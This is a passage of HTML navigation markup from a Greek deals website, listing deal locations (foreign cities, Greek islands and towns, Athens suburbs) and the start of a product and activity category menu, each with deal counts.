                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
